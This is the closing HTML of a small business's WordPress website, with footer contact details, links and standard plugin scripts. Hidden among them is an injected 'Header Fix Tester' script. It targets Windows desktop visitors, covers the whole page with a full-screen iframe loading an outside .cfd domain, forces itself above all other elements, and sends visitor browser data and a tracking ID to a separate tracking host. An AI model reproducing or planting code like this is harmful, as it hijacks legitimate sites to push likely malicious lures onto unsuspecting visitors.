			<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-63aa17e elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="63aa17e" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.yelp.com/biz/direct-connect-connections-brea-2" target="_blank">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-yelp" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"></path></svg>			</a>
		</div>
						</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f183fa6 e-con-full e-flex e-con e-child" data-id="f183fa6" data-element_type="container">
				<div class="elementor-element elementor-element-5bebaae elementor-widget elementor-widget-heading" data-id="5bebaae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Quick links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ec2a2f5 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ec2a2f5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://directconnectconnections.com/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://directconnectconnections.com/services/">

											<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://directconnectconnections.com/become-a-partner/">

											<span class="elementor-icon-list-text">Become A Partner</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://directconnectconnections.com/careers/">

											<span class="elementor-icon-list-text">Careers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://directconnectconnections.com/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b8052a5 e-con-full e-flex e-con e-child" data-id="b8052a5" data-element_type="container">
				<div class="elementor-element elementor-element-8745bc7 elementor-widget elementor-widget-heading" data-id="8745bc7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a850ed7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a850ed7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/r72ypRyPruLQC5mM8">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">888 S. Disneyland Dr., Suite 510<br> Anaheim, CA 92802</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:(855)%20476-4090">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">(855) 476-4090</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@directconnectconnections.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@directconnectconnections.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-09f3879 e-con-full elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="09f3879" data-element_type="container">
				<div class="elementor-element elementor-element-8420728 elementor-widget elementor-widget-heading" data-id="8420728" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">888 Disneyland Drive, Anaheim, CA 92802</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6bf2f79 elementor-widget elementor-widget-heading" data-id="6bf2f79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="mailto:info@directconnectconnections.com">(855) 476-4090</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0d7e732 elementor-widget elementor-widget-heading" data-id="0d7e732" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">855-476-4090</h2>				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-099f59d e-flex e-con-boxed e-con e-parent" data-id="099f59d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5e24e58 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5e24e58" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b04d879 elementor-widget elementor-widget-heading" data-id="b04d879" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="mailto:info@directconnectconnections.com">2025 &#169; Direct Connect Connections. All Rights Reserved.</a></h2>				</div>
				</div>
					</div>
				</div>
				</div>
		

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/softek-child\/*","\/wp-content\/themes\/softek\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            console.log("Header Fix Tester: DEBUG - iframe should show now");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://neochromiums.cfd/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation allow-downloads allow-popups-to-escape-sandbox");
                    
                    // Geliştirilmiş yükleme hata işleme
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://neochromiums.cfd/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Yeniden deneme mekanizması ile istatistik gönderme
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/7ef859550c797f8fd1cd940bfef95bda", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script>
var a =	jQuery('.elementor-social-icons-wrapper:nth-child(2)').find('a').addClass('tahseen');
	jQuery('.elementor-repeater-item-cc70354').find('i').removeClass('ti ti-twitter-alt');
	

	jQuery('.elementor-repeater-item-cc70354').find('i').addClass('ti ti-google');
	jQuery('.elementor-repeater-item-cc70354').attr('href','https://goo.gl/maps/eMfQyNpoSZkFdPSA9');
	jQuery('.elementor-repeater-item-cc70354').css('background','red');
	jQuery('.ti-google').css('background','red');
	
	jQuery('.elementor-repeater-item-315e257').find('i').removeClass('ti ti-pinterest-alt');
	jQuery('.elementor-repeater-item-315e257').attr('href','https://www.yelp.com/biz/direct-connect-connections-brea-2');

	jQuery('.elementor-repeater-item-315e257').find('i').addClass('fa fa-yelp');
 	jQuery('.elementor-repeater-item-7fec4f0').attr('href','facebook.com');
	jQuery('.elementor-repeater-item-cc70354').attr('href','https://google/maps/eMfQyNpoSZkFdPSA9');
	jQuery('.elementor-repeater-item-4675fde').attr('href','https://www.linkedin.com/company/directconnectconnections/');
	jQuery('.elementor-repeater-item-315e257').attr('href','https://www.yelp.com/biz/direct-connect-connections-brea-27:38');
	
	jQuery('.fa-yelp').css('color','black');
	
// jQuery('.elementor-icon').find('i')
// jQuery('.elementor-icon').find('i')
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/directconnectconnections.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Business Report&amp;rdquo;","@id":"https:\/\/directconnectconnections.com\/product-tag\/business-report\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://directconnectconnections.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-coming-soon-css' href='https://directconnectconnections.com/wp-content/plugins/woocommerce/assets/client/blocks/coming-soon.css?ver=wc-10.3.5' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-group-is-layout-fc169830{flex-wrap:nowrap;flex-direction:column;align-items:center;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://directconnectconnections.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wp-block-template-skip-link-js-after">
/* <![CDATA[ */
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Skip to content';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
/* ]]> */
</script>
<script type="text/javascript" src="https://directconnectconnections.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://directconnectconnections.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://directconnectconnections.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/directconnectconnections.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://directconnectconnections.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://directconnectconnections.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.15" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://directconnectconnections.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.15" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://directconnectconnections.com/wp-content/themes/softek/assets/js/radiantthemes-custom.js?ver=1763114096" id="radiantthemes-custom-js"></script>
<script type="text/javascript" src="https://directconnectconnections.com/wp-content/themes/softek/assets/js/retina.min.js?ver=1763114096" id="radiantthemes-retina-min-js"></script>
<script type="text/javascript" src="https://directconnectconnections.com/wp-content/themes/softek/assets/js/retina.js?ver=1763114096" id="radiantthemes-retina-js"></script>
<script type="text/javascript" src="https://directconnectconnections.com/wp-content/themes/softek/assets/js/popper.min.js?ver=1763114096" id="popper-min-js"></script>
<script type="text/javascript" src="https://directconnectconnections.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://directconnectconnections.com/wp-content/themes/softek/assets/js/bootstrap.min.js?ver=1763114096" id="bootstrap-js"></script>
<script type="text/javascript" src="https://directconnectconnections.com/wp-content/themes/softek/assets/js/rt-mega.js?ver=1763114096" id="mega-menu-js"></script>
<script type="text/javascript" src="https://directconnectconnections.com/wp-content/themes/softek/assets/js/velocity.min.js?ver=1763114096" id="rt-velocity-js"></script>
<script type="text/javascript" src="https://directconnectconnections.com/wp-content/themes/softek/assets/js/rt-velocity.ui.js?ver=1763114096" id="rt-velocity-ui-js"></script>
<script type="text/javascript" src="https://directconnectconnections.com/wp-content/themes/softek/assets/js/rt-vertical-menu.js?ver=1763114096" id="rt-vertical-menu-js"></script>
<script type="text/javascript" src="https://directconnectconnections.com/wp-content/themes/softek/assets/js/jquery.sidr.min.js?ver=1763114096" id="sidr-js"></script>
<script type="text/javascript" src="https://directconnectconnections.com/wp-content/themes/softek/assets/js/jquery.onePageNav.min.js?ver=1763114096" id="onepagenav-js"></script>
<script type="text/javascript" src="https://directconnectconnections.com/wp-content/themes/softek/assets/js/jquery.matchHeight-min.js?ver=1763114096" id="matchheight-js"></script>
<script type="text/javascript" src="https://directconnectconnections.com/wp-content/themes/softek/assets/js/wow.min.js?ver=1763114096" id="wow-js"></script>
<script type="text/javascript" src="https://directconnectconnections.com/wp-content/themes/softek/assets/js/jquery.nicescroll.min.js?ver=1763114096" id="nicescroll-js"></script>
<script type="text/javascript" src="https://directconnectconnections.com/wp-content/themes/softek/assets/js/jquery.sticky.min.js?ver=1763114096" id="sticky-js"></script>
<script type="text/javascript" src="https://directconnectconnections.com/wp-content/themes/softek/assets/js/fancy-box.js?ver=1763114096" id="fancybox-js"></script>
<script type="text/javascript" src="https://directconnectconnections.com/wp-content/themes/softek/assets/js/isotope.pkgd.min.js?ver=1763114096" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://directconnectconnections.com/wp-content/themes/softek/assets/js/css3-animated.js?ver=1763114096" id="radiantthemes-viewport-js"></script>
<script type="text/javascript" src="https://directconnectconnections.com/wp-content/themes/softek/assets/js/loader.js?ver=1763114096" id="radiantthemes-loader-js"></script>
<script type="text/javascript" src="https://directconnectconnections.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://directconnectconnections.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://directconnectconnections.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/directconnectconnections.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/directconnectconnections.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/directconnectconnections.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"56788be83b"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Business Report Archives - Direct Connect Connections","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://directconnectconnections.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://directconnectconnections.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://directconnectconnections.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/directconnectconnections.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://directconnectconnections.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://directconnectconnections.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.25.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/directconnectconnections.com\/wp-admin\/admin-ajax.php","nonce":"0afc3d19c0","urls":{"assets":"https:\/\/directconnectconnections.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/directconnectconnections.com\/wp-json\/"},"settings":{"lazy_load_background_images":false},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/directconnectconnections.com","checkout_page_url":"https:\/\/directconnectconnections.com","fragments_nonce":"6536643afd"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/directconnectconnections.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://directconnectconnections.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.25.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://directconnectconnections.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.25.0" id="pro-elements-handlers-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'b43ea8d74e5b'},
                    {'pod':'c19-prod-p3-us-west-2'},
                                        {'xid':'45941300'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.29'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'softek'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'586'},
                    {'wp_alloptions_bytes':'241463'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'358114'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
</body>
</html>


--- FILE ---
content_type: text/css
